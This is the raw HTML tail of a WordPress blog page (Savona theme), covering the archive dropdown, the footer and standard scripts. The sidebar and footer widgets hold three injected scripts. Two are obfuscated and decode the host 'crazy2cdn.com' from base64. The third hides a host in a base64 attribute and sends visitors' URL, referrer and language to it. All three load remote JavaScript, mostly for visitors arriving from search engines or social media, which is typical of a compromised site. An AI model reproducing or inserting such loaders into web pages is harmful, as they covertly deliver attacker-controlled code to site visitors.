			</div><div id="archives-2" class="savona-widget widget_archive"><div class="widget-title"><h2>Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://csstag.net/2026/01/'> January 2026 </option>
	<option value='https://csstag.net/2025/12/'> December 2025 </option>
	<option value='https://csstag.net/2025/11/'> November 2025 </option>
	<option value='https://csstag.net/2025/10/'> October 2025 </option>
	<option value='https://csstag.net/2025/09/'> September 2025 </option>
	<option value='https://csstag.net/2025/08/'> August 2025 </option>
	<option value='https://csstag.net/2025/07/'> July 2025 </option>
	<option value='https://csstag.net/2025/06/'> June 2025 </option>
	<option value='https://csstag.net/2025/05/'> May 2025 </option>
	<option value='https://csstag.net/2025/04/'> April 2025 </option>
	<option value='https://csstag.net/2025/03/'> March 2025 </option>
	<option value='https://csstag.net/2025/02/'> February 2025 </option>
	<option value='https://csstag.net/2025/01/'> January 2025 </option>
	<option value='https://csstag.net/2024/12/'> December 2024 </option>
	<option value='https://csstag.net/2024/11/'> November 2024 </option>
	<option value='https://csstag.net/2024/10/'> October 2024 </option>
	<option value='https://csstag.net/2024/09/'> September 2024 </option>
	<option value='https://csstag.net/2024/08/'> August 2024 </option>
	<option value='https://csstag.net/2024/07/'> July 2024 </option>
	<option value='https://csstag.net/2024/06/'> June 2024 </option>
	<option value='https://csstag.net/2024/05/'> May 2024 </option>
	<option value='https://csstag.net/2024/04/'> April 2024 </option>
	<option value='https://csstag.net/2024/03/'> March 2024 </option>
	<option value='https://csstag.net/2024/02/'> February 2024 </option>
	<option value='https://csstag.net/2024/01/'> January 2024 </option>
	<option value='https://csstag.net/2023/12/'> December 2023 </option>
	<option value='https://csstag.net/2023/11/'> November 2023 </option>
	<option value='https://csstag.net/2023/10/'> October 2023 </option>
	<option value='https://csstag.net/2023/09/'> September 2023 </option>
	<option value='https://csstag.net/2023/08/'> August 2023 </option>
	<option value='https://csstag.net/2023/07/'> July 2023 </option>
	<option value='https://csstag.net/2023/06/'> June 2023 </option>
	<option value='https://csstag.net/2023/05/'> May 2023 </option>
	<option value='https://csstag.net/2023/04/'> April 2023 </option>
	<option value='https://csstag.net/2023/03/'> March 2023 </option>
	<option value='https://csstag.net/2023/02/'> February 2023 </option>
	<option value='https://csstag.net/2023/01/'> January 2023 </option>
	<option value='https://csstag.net/2022/12/'> December 2022 </option>
	<option value='https://csstag.net/2022/11/'> November 2022 </option>
	<option value='https://csstag.net/2022/10/'> October 2022 </option>
	<option value='https://csstag.net/2022/09/' selected='selected'> September 2022 </option>
	<option value='https://csstag.net/2022/08/'> August 2022 </option>
	<option value='https://csstag.net/2022/07/'> July 2022 </option>
	<option value='https://csstag.net/2022/06/'> June 2022 </option>
	<option value='https://csstag.net/2022/05/'> May 2022 </option>
	<option value='https://csstag.net/2022/04/'> April 2022 </option>
	<option value='https://csstag.net/2022/03/'> March 2022 </option>
	<option value='https://csstag.net/2022/02/'> February 2022 </option>
	<option value='https://csstag.net/2022/01/'> January 2022 </option>
	<option value='https://csstag.net/2015/09/'> September 2015 </option>
	<option value='https://csstag.net/2014/12/'> December 2014 </option>
	<option value='https://csstag.net/2014/11/'> November 2014 </option>
	<option value='https://csstag.net/2014/10/'> October 2014 </option>
	<option value='https://csstag.net/2014/09/'> September 2014 </option>
	<option value='https://csstag.net/2014/08/'> August 2014 </option>
	<option value='https://csstag.net/2014/07/'> July 2014 </option>
	<option value='https://csstag.net/2014/06/'> June 2014 </option>
	<option value='https://csstag.net/2014/05/'> May 2014 </option>
	<option value='https://csstag.net/2014/04/'> April 2014 </option>
	<option value='https://csstag.net/2014/03/'> March 2014 </option>
	<option value='https://csstag.net/2014/02/'> February 2014 </option>
	<option value='https://csstag.net/2014/01/'> January 2014 </option>
	<option value='https://csstag.net/2013/12/'> December 2013 </option>
	<option value='https://csstag.net/2013/11/'> November 2013 </option>
	<option value='https://csstag.net/2013/10/'> October 2013 </option>
	<option value='https://csstag.net/2013/09/'> September 2013 </option>
	<option value='https://csstag.net/2013/08/'> August 2013 </option>
	<option value='https://csstag.net/2013/07/'> July 2013 </option>
	<option value='https://csstag.net/2013/06/'> June 2013 </option>
	<option value='https://csstag.net/2013/05/'> May 2013 </option>
	<option value='https://csstag.net/2013/04/'> April 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="block-111" class="savona-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
</div>

		</div><!-- #page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
			<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>

			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="custom_html-115" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>
				
				<div class="credit">
					Savona Theme by 					<a href="http://optimathemes.com/">
					Optima Themes					</a>
				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savona/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" src="https://csstag.net/wp-content/themes/savona/assets/js/custom-plugins.js?ver=6.9" id="savona-plugins-js"></script>
<script type="text/javascript" src="https://csstag.net/wp-content/themes/savona/assets/js/custom-scripts.js?ver=6.9" id="savona-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://csstag.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://csstag.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>